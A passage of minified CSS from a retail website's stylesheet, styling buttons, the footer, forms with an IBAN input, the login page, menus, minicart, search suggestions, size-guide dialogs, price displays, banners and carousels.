Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0;padding:.375rem .875rem .375rem 0}.b-customer-services__item{position:relative}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block;background-color:#f6f6f6;left:auto;right:-12.7vw}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_special{padding-bottom:2.8125rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__link:hover{color:#fff;text-decoration:none}.b-banner-seventh__text{font-size:.8125rem;max-width:50%}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem;padding:0 5rem}.b-banner-seventh__content_middle{padding:0 5rem}.b-banner-seventh__content_top{top:3.9375rem;padding:0 5rem}.b-banner-third h3{font-size:.875rem;letter-spacing:2px}.b-banner-third h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-third p{font-size:1rem;letter-spacing:1.2px;line-height:1.3}.b-banner-third .b-btn_secondary{margin-top:1.5625rem}.b-banner-third__content{padding-top:5rem}.b-banner-third__imgs{padding-top:7.375rem}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__link:hover{color:#fff;text-decoration:none}.b-banner-fifth__item:hover .b-banner-fifth__image{opacity:.9}.b-banner-fifth__title-wrapper{bottom:2.5rem}.b-banner-fifth__title{font-size:1.5rem}.b-banner-fifth__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.8px;line-height:1.4;margin-top:.8125rem;padding:0 5rem}.b-banner-fourth h3{font-size:.875rem;letter-spacing:2px}.b-banner-fourth h2{font-size:2.0625rem;letter-spacing:1px;margin:.6875rem 0 .5rem}.b-banner-fourth a:hover{color:#003da5;text-decoration:none}.b-banner-fourth a{font-size:.8125rem;letter-spacing:.8px}.b-banner-fourth__imgs{padding-top:3.75rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item a:hover{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item p{font-size:.8125rem;margin-top:.9375rem}.slick-current .b-banner-fourth__imgs-item img{z-index:1}.slick-current .b-banner-fourth__imgs-item img:hover{transform:scale(1.05) translate(0)}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active img:hover,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.6) translateY(-18.5%)}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover,.slick-current+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.35) translateY(-9%);z-index:2}.b-brands-carousel .b-brands-carousel__title{font-size:1.25rem}.b-brands-carousel .b-brands-carousel__brand-title{font-size:1rem}.b-brands-carousel .slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-breadcrumbs-wrp{max-width:100%;position:absolute;left:0;right:0;z-index:1}.b-pdp__right-col__PS .b-breadcrumbs-wrp{position:relative;left:0;right:0;padding:0}.b-breadcrumbs-wrp-desktop{display:flex}.b-breadcrumbs-wrp-mobile{display:none}.b-breadcrumbs{padding:1.5625rem 0 1.25rem}.b-breadcrumbs__item.product:hover,.b-breadcrumbs__link:hover{color:#003da5;cursor:pointer;text-decoration:none}.p-pdp .b-breadcrumbs-wrp{border-top:none}.b-breadcrumbs{padding:1rem 2.5rem}.b-breadcrumbs__list{display:block}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-carousel-secondary 